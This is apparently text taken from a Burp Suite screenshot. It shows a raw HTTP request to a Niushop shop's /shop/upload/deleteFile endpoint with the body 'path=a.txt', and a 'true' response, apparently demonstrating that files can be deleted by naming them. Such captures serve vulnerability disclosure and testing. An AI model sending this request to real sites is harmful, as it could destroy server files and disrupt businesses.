 Request
Pretty Raw \n Actions
1 POST /shop/upload/deleteFile HTTP/1.1
2 Host: niushop
3 Content-Length: 10
4 Accept: application/json, text/javascript, /; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: currPage=1; pageSize=10; think_lang=zh-cn;
PHPSESSID=187ebca367af8596fc5eeec8e0168140
11 Connection: close
12
13 path=a.txt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jun 2021 05:19:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
7 Access-Control-Allow-Headers: x-requested-with, conte
8 Set-Cookie: think_lang=zh-cn; path=/
9 Set-Cookie: PHPSESSID=187ebca367af8596fc5eeec8e016814
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 4
13
14 true